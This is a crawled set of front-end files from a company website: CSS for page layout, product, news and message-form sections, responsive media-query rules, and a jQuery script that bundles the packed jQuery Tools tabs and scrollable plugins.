.scd_l .s_nav li.now a,.scd_l .s_nav li:hover a{ color:#FFF;}
.scd_l .s_nav li.now a,.scd_l .s_nav li::selection a{ color:#FFF;}


.scd .scd_r{width:870px; float:right; text-align:left; padding:20px 0;}
.scd .scd_r .on{width:870px; float:right; text-align:left; padding:20px 0;visibility: visible}

.scd_r .r_name{ width:100%; height:35px; line-height:35px; border-bottom:2px solid #eee; position:relative; margin-bottom:25px;}
.scd_r .r_name span{ display:inline-block; *display:inline; zoom:1; height:35px; line-height:35px; padding:0 10px; position:absolute; left:0; top:0; z-index:99; font-size:18px; color:#C50007; border-bottom:2px solid #C50007;}
.scd_r .about{ width:100%; text-align:left;}
.scd_r .about img{ max-width:100%; height:auto; vertical-align:top;}
.pages{ width:100%; text-align:center; height:30px; line-height:30px; margin-bottom:10px;}
.pages a{ display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; vertical-align:top; font-size:16px; color:#555555; margin:0 3px;}
.pages .now{ color:#962D00;}
.pages .prev,.pages .next{ color:#FFF; background:#646464; padding:0 10px; border-radius:4px; -moz-border-radius:4px; -webkit-border-radius:4px;}
.pages .prev:hover,.pages .next:hover{background:#962D00;}
.scd_r .product,.product u,.scd_r .product_d,.scd_r .join{ width:100%;}
.product ul li{ width:261px; float:left; margin-right:42px; margin-bottom:40px;}
.product ul li img{ width:260px; vertical-align:top;}
.product ul li .title{ height:40px; line-height:40px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; background:#eee; text-align:center; padding:0 5px;}
.product ul li .title a{ font-size:16px; color:#c10816;}
.product ul li .more a:hover{ color:#c10816;}
.product ul li .des{ width:100%; border-bottom:1px solid #eee;}
.product ul li .des .tip{ width:100%; height:30px; line-height:30px; font-size:14px; color:#000;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.product ul li .des .des_m{ width:100%; height:40px; font-size:12px; color:#555555; line-height:165%; overflow:hidden; margin-bottom:7px;}
.product ul li .more{ width:100%; height:30px; line-height:30px;}
.product ul li .more a{display:inline-block; *display:inline; zoom:1; height:30px; line-height:30px; padding-left:28px; background:url(../images/icon7.png) no-repeat left center; font-size:12px; color:#656565;}
.product_d .sv_da{ width:100%; margin-bottom:15px;}
.sv_da{ text-align:center;}
.sv_da h1{ line-height:32px; font-size:20px; margin-bottom:10px;}
.sv_da dt,.sv_da dt img{ width:400px; height:350px; float:left; vertical-align:top;}
.sv_da dd{ width:450px; float:right; text-align:left;}
.sv_da dd h1{ font-size:18px; color:#BD0007; font-weight:normal;}
.sv_da dd .cp_name{ font-size:14px; color:#000; margin-bottom:25px;}
.sv_da dd .des{ width:100%; height:200px; overflow:hidden; font-size:14px; color:#666;}
.sv_da dd .des p{ margin-bottom:10px;}
.product_d .sv_db{ width:100%; font-size:14px; color:#555555; line-height:215%;}
.product_d .sv_db img{ max-width:100%; height:auto;}
.join ul{ width:100%; text-align:left; font-size:14px; color:#555;}
.join ul li{ width:100%; margin-bottom:25px;}
.join ul li .title{ width:100%; height:50px; line-height:50px; font-size:18px; color:#c10816;}
.join ul li .des{ width:100%; text-align:left; height:auto;}
.join ul li .des b{ color:#000;}
.duty{ width:100%;}
.duty dl{ width:100%; padding-bottom:20px; margin-bottom:20px; border-bottom:1px dashed #ddd;}
.duty dt,.duty dt img{ width:230px; height:210px; float:right; vertical-align:top;}
.duty dd{ width:595px; float:left; text-align:left;}
.duty dd .title{ width:100%; height:40px; line-height:40px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.duty dd .title a{ font-size:16px;}
.duty dd .des{ width:100%; height:95px; font-size:13px; color:#878787; line-height:185%; overflow:hidden;}
.duty dd .time{ width:100%; height:35px; line-height:35px; text-align:left; font-size:14px; color:#888;}
.duty dd .time b{ color:#000; font-weight:normal;}
.duty dd .more{ display:block; width:90px; height:28px; background:#c10816; text-align:center; line-height:28px; color:#FFF; font-size:14px;}
.news{ width:100%;}
.news dl{ width:100%; padding-bottom:20px; border-bottom:1px dashed #ddd; margin-bottom:20px;}
.news dl dt,.news dl dt img{ width:235px; height:135px; float:left; vertical-align:top;}
.news dl dd{ width:615px; float:right; text-align:left;}
.news dl dd .title{ width:100%; height:28px; line-height:28px; position:relative;}
.news dl dd .title p{ width:70%; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.news dl dd .title p a{ font-size:14px; color:#c10816; font-weight:bold;}
.news dl dd .title em{ display:block; text-align:right; position:absolute; right:0; top:0; font-size:13px;}
.news dl dd .des{ width:100%; height:69px; overflow:hidden; font-size:14px; color:#555555; line-height:170%;/* text-indent:2em;*/}
.news dl dd .more{ display:block; width:80px; height:24px; border:1px solid #c10816; text-align:center; line-height:24px; font-size:14px; color:#c10816; margin-top:7px;}


/*在线留言*/
.buy_box{ margin:0px 40px; padding-top:10px; color:#666; height:346px;}
.buy_box li{ margin-bottom:16px; list-style:none;}
.buy_box input{ height:36px; line-height:36px; border:#e5e5e5 1px solid; padding-left:10px;}
.buy_box span{ width:100px; float:left; display:block; line-height:30px; text-align:right; margin-right:10px;}
.input_m{ width:340px;}
.input_s{ width:150px;}
.textarea{ border:#e5e5e5 1px solid; width:500px; padding:10px; height:80px;}
.buy_box em{ color:#FF0004; margin-right:6px;}
.buy_btn1{ float:left; background:#c10816; border-radius:3px; color:#fff; height:36px; line-height:36px; width:110px; text-align:center; font-size:16px; display:inline-block; margin-right:10px; font-weight:bold;}
.buy_btn1:hover{ background:#df7a1e; color:#fff;}

.sv_da img{ max-width: 100%;}

table {
    border-collapse: collapse;
    border-spacing: 0;
}
td{border-collapse: collapse; padding: 5px;}


--- FILE ---
content_type: text/css
request_url: http://www.njdzcy.com/Public/Front/Assets/css/responsive.css
body_size: 1579
content:
.nav_m .nav li.lang_li{ display: none!important;}
@media screen and (max-width:1130px){
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:960px;}
.head .nav_m{ width:590px;}
.head .nav li{ width:74px;}
.i_ma dl{ width:210px; margin-right:12px;}
/*.i_ma dl dd{ width:225px;}
.i_mb dl dd{ width:525px;}
.i_mc dl{ width:320px; height:183px;}
.i_mc dl dt, .i_mc dl dt img,.i_mc dl dd{ width:160px; height:183px;}*/
.i_mc dl dd .more{ margin-top:5px;}
.i_md ul li,.i_md ul li img{ width:178px; height:89px;}
.i_md ul li{ margin-right:12px; margin-bottom:15px;}
.i_more a{ font-size:16px;}
.f_nav .f_nl{ width:760px;}
.scd .scd_r{ width:750px;}
.product ul li{ width:243px; margin-right:10px;}
.product ul li img{ width:243px; height:139px;}
.sv_da dt, .sv_da dt img{ width:353px; height:309px;}
.sv_da dd{ width:380px;}
.sv_da dd .des{ height:auto;}
.duty dd{ width:495px;}
.news dl dd{ width:505px;}
}
@media screen and (max-width:990px){
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:740px;}
.header,.i_ma dl{ height:auto;/*background: -moz-linear-gradient(top, #000000 0%, #ffffff 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#EEEEEE));
    background: -webkit-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -o-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: -ms-linear-gradient(top, #FFFFFF 0%,#EEEEEE 100%);
    background: linear-gradient(to bottom, #FFFFFF 0%,#EEEEEE 100%);*/}
.header .head{ height:auto;}
.head .nav_m{ float:none; width:100%; margin-top:0; margin-bottom:10px;}
.head .nav li{ width:80px; margin-left:47px;}
.head .head_t{ width:60%; margin-left:40%;}
.head .head_t .tel{ width:100%; margin-left:0; padding-top:15px;}
.i_ma dl{ width:340px; margin-right:20px;}
.i_ma dl:nth-child(2n){margin-right:0;}
.i_mb dl dt, .i_mb dl dt img{ width:367px; height:199px;}
.i_mb dl dd{ width:360px; height:255px;}
.i_mb dl dd p{ line-height:185%;}
.i_mc dl{ width:370px; height:210px; margin-bottom:10px;}
.i_mc dl dt, .i_mc dl dt img,.i_mc dl dd{ width:183px; height:210px;}
.i_mc dl.n_2 dt{ float:left;}
.i_mc dl.n_2 dd{ float:right;}
.i_mc dl.n_2 dd i {left:-21px;background: url(../images/icon5.png) no-repeat;}
.i_md ul li, .i_md ul li img{ width:169px; height:84px;}
.i_md ul li{ margin-right:12px !important;}
.f_nav .f_nl{ width:600px;}
.scd .scd_r{ width:530px;}
.product ul li{ margin-right:20px !important;}
.sv_da dt, .sv_da dt img{ width:530px; height:463px;}
.sv_da dd{ width:100%; margin-top:20px;}
.duty dd{ width:295px;}
.news dl dd{ width:285px;}
}
@media screen and (max-width:770px) {
.nav_m .nav li.lang_li{ display: block!important;}
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:480px;}
.head .head_t{ width:100%; margin:0; display:none;}
.head .head_t .tel{ width:auto; padding:0;}
.head .logo{ margin-top:0;}
.head .head_t div{ margin-left:1px;}
.head .head_t .search{ width:150px;}
.head .search input[type="submit"]{ left:115px;}
.head .head_t .lang a{ width:60px;}
.head .nav li{ width:70px; margin-left:7px;}
.i_ma dl{ width:210px; margin-right:18px; margin-bottom:18px;}
.i_mb dl dt{ width:100%; text-align:center;}
.i_mb dl dt img{ float:none; margin:0px auto;}
.i_mb dl dd{ width:100%; height:auto; margin-top:20px;}
.i_mc dl{ width:100%;}
.i_mc dl dd{ width:290px;}
.i_md ul li, .i_md ul li img{ width:192px; height:96px;}
.i_md ul{ text-align:center;}
.i_md ul li{ display:inline-block; *display:inline; zoom:1; margin:0 10px 15px !important; float:none;}
.f_nav .f_nl{ width:340px;}
.f_nav .f_nr{ margin-top:45px;}
.scd .scd_l{ width:100%; margin-top:10px;}
.scd_l .n_name{ width:460px;}
.scd_l .s_nav li .li_m{ width:450px;}
.scd .scd_r{ width:100%;}
.scd_r .about img{ margin:0 !important;}
.product ul li{ width:230px; margin-right:10px !important;}
.product ul li img{ width:230px; height:131px;}
.scd_l .s_nav li .er{ width:478px;}
.scd_l .s_nav li .er li{ width:438px;}
.sv_da dt, .sv_da dt img{ width:100%; height:auto;}
.duty dd,.news dl dd{ width:235px;}

/*在线留言*/
.buy_box{ margin:0px 0px;}
.buy_box span{ width:100px; float:none; display:block; line-height:30px; text-align:left;}
.input_m{ width:calc(100% - 10px);}
.textarea{ width:calc(100% - 20px);}
.buy_box em{ color:#FF0004; margin-right:6px;}
.buy_btn1{ width:100%;}
.buy_box .buy_nbsp{ display:none;}

.head .logo{ max-height:50px;}
.head .logo img{ max-height:50px;}
.head .nav_m{ margin-top:-40px;}
.nav_m .n_icon{ display:block;}
.nav_m .nav{ width:100%; background:#595959; position:absolute; right:0; top:45px; z-index:9999; display:none;}
.nav_m .nav li{ width:100%; text-align:right; margin:0;}
.nav_m .nav li a{ text-align:right; width:90%; padding:0 5%;}

.f_nbg{ display:none;}
}
@media screen and (max-width:510px) {
.header .head,.i_m,.f_nav,.bq,.pst,.scd{width:320px;}
.head .head_t{ height:auto; margin-bottom:10px;}

.i_ma dl{ width:300px; margin-right:0;}
.i_ma dl dt img,.i_ma dl dt{ width:300px; height:214px;}
.i_mb dl dt img,.i_mb dl dt{ width:100%; height:auto;}
.i_mc dl dt, .i_mc dl dt img, .i_mc dl dd{ width:160px; height:183px;}
.i_mc dl{ height:183px;}
.i_md ul li, .i_md ul li img{ width:144px; height:72px;}
.i_md ul li{ margin:0 4px 15px !important;}
.f_nav .f_nl{ width:180px;}
.bq{ text-align:left;}
.bq span{ margin:0;}
.scd_l .n_name{ width:300px;}
.scd_l .s_nav li .li_m{ width:290px;}
.scd_l .s_nav li .er{ width:318px;}
.scd_l .s_nav li .er li{ width:278px;}
.product ul li{ width:320px; margin-right:0;}
.product ul li img{ width:320px; height:182px;}
.duty dt, .duty dt img{ width:320px; height:292px;}
.duty dd,.news dl dd{ width:100%; margin-top:10px;}
.news dl dt, .news dl dt img{ width:320px; height:183px;}
		.logo_bott{border-right:none; margin-bottom: 10px;float:none;}
	.bott_p>div{float:none!important;}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.njdzcy.com/Public/Front/Assets/js/js_z.js
body_size: 6981
content:
$(function(){
	var w_w=$(window).width();
	var m_l=(1920-w_w)/2;
	
	
	$('.nav_m .n_icon').click(function(){
		$(this).siblings('ul').slideToggle();
	});
	
	$('.head .nav li:first-child').css('margin-left',0);
	$('.i_md ul li:nth-child(5n)').css('margin-right',0);
	$('.product ul li:nth-child(3n)').css('margin-right',0);
	
})
//jquery.tools.packed.js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3($){$.C=$.C||{20:\'1.2.5\'};$.C.9={N:{9:\'a\',u:\'u\',1p:Z,1V:Z,25:\'28\',I:0,1i:\'o\',2a:H,q:H},2f:3(a,b){h[a]=b}};8 h={\'28\':3(i,a){7.O().1B().p(i).2i();a.1I()},3l:3(i,a){8 b=7.1M(),1e=b.3j,B=7.O();4(1e){B.3i(1e)}S{B.1B()}B.p(i).3h(b.3d,a)},3b:3(i,a){7.O().2N(2M);7.O().p(i).2K(2C,a)},2G:3(i,a){7.O().p(0).2I(7.2v().p(i).1h("J"),a)}};8 w;$.C.9.2f("2P",3(i,a){4(!w){w=7.O().p(0).1b()}7.2t().1T({1b:0},3(){$(7).1B()});7.O().p(i).1T({1b:w},3(){$(7).2i();a.1I()})});3 2o(c,d,f){8 g=7,P=c.17(7),9=c.A(f.9),B=d.1j?d:c.14(d),u;4(!9.z){9=c.14()}4(!B.z){B=c.1F().A(d)}4(!B.z){B=$(d)}$.1a(7,{o:3(i,e){8 a=9.p(i);4(1H i==\'2l\'&&i.1s("#","")){a=9.1L("[J*="+i.1s("#","")+"]");i=3a.3p(9.L(a),0)}4(f.2a){8 b=9.z-1;4(i<0){6 g.o(b,e)}4(i>b){6 g.o(0,e)}}4(!a.z){4(u>=0){6 g}i=f.I;a=9.p(i)}4(i===u){6 g}e=e||$.2h();e.2g="1p";P.P(e,[i]);4(e.12()){6}h[f.25].1I(g,i,3(){e.2g="1V";P.P(e,[i])});u=i;9.1U(f.u);a.13(f.u);6 g},1M:3(){6 f},2v:3(){6 9},O:3(){6 B},2t:3(){6 B.p(u)},3q:3(){6 9.p(u)},2e:3(){6 u},D:3(){6 g.o(u+1)},R:3(){6 g.o(u-1)},2d:3(){9.2c(f.1i).1U(f.u);B.A("a[J^=#]").2c("o.T");6 g}});$.K("1p,1V".3s(","),3(i,b){4($.1D(f[b])){$(g).V(b,f[b])}g[b]=3(a){4(a){$(g).V(b,a)}6 g}});4(f.q&&$.W.q){$.C.q.3u(9);f.1i=\'q\'}9.K(3(i){$(7).V(f.1i,3(e){g.o(i,e);6 e.18()})});B.A("a[J^=#]").V("o.T",3(e){g.o($(7).1h("J"),e)});4(1c.1d&&f.9=="a"&&c.A("[J="+1c.1d+"]").z){g.o(1c.1d)}S{4(f.I===0||f.I>0){g.o(f.I)}}}$.W.9=3(a,b){8 c=7.16("9");4(c){c.2d();7.3w("9")}4($.1D(b)){b={1p:b}}b=$.1a({},$.C.9.N,b);7.K(3(){c=22 2o($(7),a,b);$(7).16("9",c)});6 b.1n?c:7}})(1o);(3($){$.C=$.C||{20:\'1.2.5\'};$.C.E={N:{1O:\'21\',X:H,19:\'3A\',1r:\'3x\',1Z:\'2H\',I:0,1Y:Z,1W:\'.1W\',1t:11,1f:H,D:\'.D\',R:\'.R\',1K:1,1e:2C,Q:H,23:11,24:0}};3 3v(a,b){8 v=27(a.3t(b),10);4(v){6 v}8 s=a[0].3r;6 s&&s.1b&&27(s.1b,10)}3 A(a,b){8 c=$(b);6 c.z<2?c:a.1F().A(b)}8 n;3 2b(f,g){8 h=7,1m=f.17(h),r=f.14(),L=0,Q=g.Q;4(!n){n=h}4(r.z>1){r=$(g.1W,f)}$.1a(h,{1M:3(){6 g},2e:3(){6 L},15:3(){6 h.U().1K()},1l:3(){6 l.17(D)},1N:3(){6 f},3f:3(){6 r},U:3(){6 r.14(g.1Y).3c("."+g.19)},Y:3(a,b){6 h.G(L+a,b)},D:3(a){6 h.Y(1,a)},R:3(a){6 h.Y(-1,a)},2m:3(a){6 h.G(0,a)},2n:3(a){6 h.G(h.15()-1,a)},35:3(){n=h;6 h},1k:3(a){a=$(a);4(!g.X){r.2W(a)}S{r.14("."+g.19+":2V").2T(a);r.14("."+g.19+":2R").2Q(a.1S().13(g.19))}1m.P("1Q",[a]);6 h},G:3(i,a,b){4(!i.1j){i*=1}4(g.X&&i===0&&L==-1&&a!==0){6 h}4(!g.X&&i<0||i>h.15()||i<-1){6 h}8 c=i;4(i.1j){i=h.U().L(i)}S{c=h.U().p(i)}8 e=$.2h("1g");4(!b){1m.P(e,[i,a]);4(e.12()||!c.z){6 h}}8 d=Q?{2w:-c.2x().2w}:{2y:-c.2x().2y};L=i;n=h;4(a===2O){a=g.1e}r.1T(d,a,g.1Z,b||3(){1m.P("2z",[i])});6 h}});$.K([\'1g\',\'2z\',\'1Q\'],3(i,b){4($.1D(g[b])){$(h).V(b,g[b])}h[b]=3(a){4(a){$(h).V(b,a)}6 h}});4(g.X){8 j=h.U();8 k=j.36(-1).1S().2E(r),1E=j.1L(":2F("+g.1K+")").1S().2B(r);j=Z;k.17(1E).13(g.19);h.1g(3(e,i,a){4(e.12()){6}4(i==-1){h.G(k,a,3(){h.2n(0)});6 e.18()}S 4(i==h.15()){h.G(1E,a,3(){h.2m(0)})}});h.G(0,0,3(){})}8 l=A(f,g.R).o(3(){h.R()}),D=A(f,g.D).o(3(){h.D()});4(!g.X&&h.15()>1){h.1g(3(e,i){1X(3(){4(!e.12()){l.2A(g.1r,i<=0);D.2A(g.1r,i>=h.15()-1)}},1)});4(!g.I){l.13(g.1r)}}4(g.1f&&$.W.1f){f.1f(3(e,a){4(g.1f){h.Y(a<0?1:-1,g.24||2J);6 H}})}4(g.23){8 m={};r[0].2L=3(e){8 t=e.1A[0];m.x=t.2u;m.y=t.2s};r[0].2S=3(e){4(e.1A.z==1&&!r.2r(":2U")){8 t=e.1A[0],2q=m.x-t.2u,2p=m.y-t.2s;h[Q&&2p>0||!Q&&2q>0?\'D\':\'R\']();e.18()}}}4(g.1t){$(2X).V("2Y.E",3(a){4(!g.1t||a.2Z||a.30||$(a.31).2r(":32")){6}4(g.1t!=\'33\'&&n!=h){6}8 b=a.34;4(Q&&(b==38||b==2D)){h.Y(b==38?-1:1);6 a.18()}4(!Q&&(b==37||b==39)){h.Y(b==37?-1:1);6 a.18()}})}4(g.I){h.G(g.I,0,3(){})}}$.W.E=3(a){8 b=7.16("E");4(b){6 b}a=$.1a({},$.C.E.N,a);7.K(3(){b=22 2b($(7),a);$(7).16("E",b)});6 a.1n?b:7}})(1o);(3($){8 t=$.C.E;t.1z={N:{2k:11,1y:3e,2j:11}};$.W.1z=3(c){4(1H c==\'3g\'){c={1y:c}}8 d=$.1a({},t.1z.N,c),1x;7.K(3(){8 a=$(7).16("E");4(a){1x=a}8 b,1v=11;a.1R=3(){4(b){6}1v=H;b=3k(3(){a.D()},d.1y)};a.1J=3(){b=3m(b)};a.3n=3(){a.1J();1v=11};4(d.2j){a.1N().17(a.1l()).3o(a.1J,a.1R)}4(d.2k){a.1R()}});6 d.1n?1x:7}})(1o);(3($){8 t=$.C.E;t.1G={N:{F:\'.F\',1C:Z,1O:\'21\',29:H,1w:Z,q:H}};3 A(a,b){8 c=$(b);6 c.z<2?c:a.1F().A(b)}$.W.1G=3(f){4(1H f==\'2l\'){f={F:f}}f=$.1a({},t.1G.N,f);8 g;7.K(3(){8 d=$(7).16("E"),F=f.F.1j?f.F:A(d.1N(),f.F),26=d.1l(),1q=f.1O,q=f.q&&$.W.q;4(d){g=d}d.1l=3(){6 26.17(F)};3 1P(a,i,e){d.G(i);4(q){4(1c.1d){1c.1d=a.1h("J").1s("#","")}}S{6 e.18()}}3 M(){6 F.A(f.1C||\'> *\')}3 1k(i){8 a=$("<"+(f.1C||\'a\')+"/>").o(3(e){1P($(7),i,e)}).1h("J","#"+i);4(i===0){a.13(1q)}4(f.29){a.3y(i+1)}4(f.1w){a.1h("3z",f.1w+i)}6 a.2B(F)}4(M().z){M().K(3(i){$(7).o(3(e){1P($(7),i,e)})})}S{$.K(d.U(),3(i){1k(i)})}d.1g(3(e,b){1X(3(){4(!e.12()){8 a=M().p(b);4(!e.12()&&a.z){M().1U(1q).p(b).13(1q)}}},1)});3 1u(a,b){8 c=M().p(b.1s("#",""));4(!c.z){c=M().1L("[J="+b+"]")}c.o()}d.1Q(3(e,a){a=1k(d.U().L(a));4(q){a.q(1u)}});4(q){M().q(1u)}});6 f.1n?g:7}})(1o);',62,223,'|||function|if||return|this|var|tabs|||||||||||||||click|eq|history|itemWrap|||current|||||length|find|panes|tools|next|scrollable|navi|seekTo|false|initialIndex|href|each|index|els|conf|getPanes|trigger|vertical|prev|else||getItems|bind|fn|circular|move|null||true|isDefaultPrevented|addClass|children|getSize|data|add|preventDefault|clonedClass|extend|width|location|hash|speed|mousewheel|onBeforeSeek|attr|event|jquery|addItem|getNaviButtons|fire|api|jQuery|onBeforeClick|cls|disabledClass|replace|keyboard|doHistory|stopped|idPrefix|ret|interval|autoscroll|touches|hide|naviItem|isFunction|cloned2|parent|navigator|typeof|call|pause|size|filter|getConf|getRoot|activeClass|doClick|onAddItem|play|clone|animate|removeClass|onClick|items|setTimeout|item|easing|version|active|new|touch|wheelSpeed|effect|buttons|parseInt|default|indexed|rotate|Scrollable|unbind|destroy|getIndex|addEffect|type|Event|show|autopause|autoplay|string|begin|end|Tabs|deltaY|deltaX|is|clientY|getCurrentPane|clientX|getTabs|top|position|left|onSeek|toggleClass|appendTo|400|40|prependTo|lt|ajax|swing|load|50|slideDown|ontouchstart|200|slideUp|undefined|horizontal|replaceWith|first|ontouchmove|before|animated|last|append|document|keydown|altKey|ctrlKey|target|input|static|keyCode|focus|slice||||Math|slide|not|fadeInSpeed|3000|getItemWrap|number|fadeIn|fadeOut|fadeOutSpeed|setInterval|fade|clearInterval|stop|hover|max|getCurrentTab|currentStyle|split|css|init|dim|removeData|disabled|text|id|cloned'.split('|'),0,{}));


